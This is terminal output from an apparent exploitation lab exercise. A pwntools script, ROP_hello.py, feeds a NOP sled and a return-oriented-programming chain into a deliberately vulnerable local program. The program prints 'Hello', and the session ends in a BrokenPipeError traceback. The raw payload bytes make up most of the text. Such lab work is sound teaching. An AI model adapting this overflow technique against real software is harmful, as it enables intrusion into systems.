 kali@kali:~/Task4/pwntools_example$ python3 ROP_hello.py
[+] Starting local process '../vuln_progs/Overflow': pid 4825
[*] Switching to interactive mode
Starting very vulnerable program...
Printing arguments of the program:
\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x10\xc7\xf7}j\xd9\xf7
\xff\xff\xff\x10\xc7\xf7}j\xd9\xf7H\xff\xff\xff\x10\xc7\xf7}j\xd9\xf7e\xff\xff\xff\x10\xc7\xf7}j\xd9\xf7l\xff\xff\xff\x10\xc7\xf7}j\xd9\xf7l\xff\xff\xf
f\x10\xc7\xf7}j\xd9\xf7o\xff\xff\xff\x10\xc7\xf7}j\xd9\xf7
\xff\xff\xff0o\xc4\xf7}j\xd9\xf7\xd00\xdb\xf7}j\xd9\xf7\x10\xc7\xf7}j\xd9\xf7
\xff\xff\xff\x10\xc7\xf7}j\xd9\xf7H\xff\xff\xff\x10\xc7\xf7}j\xd9\xf7e\xff\xff\xff\x10\xc7\xf7}j\xd9\xf7l\xff\xff\xff\x10\xc7\xf7}j\xd9\xf7l\xff\xff\xf
f\x10\xc7\xf7}j\xd9\xf7o\xff\xff\xff\x10\xc7\xf7}j\xd9\xf7
\xff\xff\xff}j\xd9\xf7\xff\xff\xff\xffE\xc3\xf7
Hello
$ exit
Hello
[*] Process '../vuln_progs/Overflow' stopped with exit code 112 (pid 4825)
[*] Got EOF while reading in interactive
$ exit
[*] Got EOF while sending in interactive
[+] Receiving all data: Done (0B)
Traceback (most recent call last):
  File "/home/kali/Task4/pwntools_example/ROP_hello.py", line 89, in <module>
    main()
  File "/home/kali/Task4/pwntools_example/ROP_hello.py", line 83, in main
    log.info(p.recvall(timeout=0.5))
  File "/home/kali/.local/lib/python3.10/site-packages/pwnlib/tubes/tube.py", line 742, in recvall
    self.close()
  File "/home/kali/.local/lib/python3.10/site-packages/pwnlib/tubes/process.py", line 746, in close
    fd.close()
BrokenPipeError: [Errno 32] Broken pipe
kali@kali:~/Task4/pwntools_example$